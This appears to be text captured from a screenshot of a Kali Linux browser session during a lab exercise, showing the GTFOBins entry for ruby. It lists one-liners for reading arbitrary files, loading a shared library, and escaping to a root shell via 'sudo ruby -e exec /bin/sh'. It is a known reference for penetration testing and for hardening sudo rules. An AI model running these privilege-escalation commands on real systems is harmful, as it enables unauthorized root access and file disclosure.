 172.17.0.2/
http://172.17.0.2/
ruby | GTFOBins
https://gtfobins.github.io/gtfobins/ruby/#sudo
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Laboratorios
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
ruby -e 'puts File.read("file_to_read")'
Library load
It loads shared libraries that may be used to run code in the binary execution context.
ruby -e 'require "fiddle"; Fiddle.dlopen("lib.so")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo ruby -e 'exec "/bin/sh"'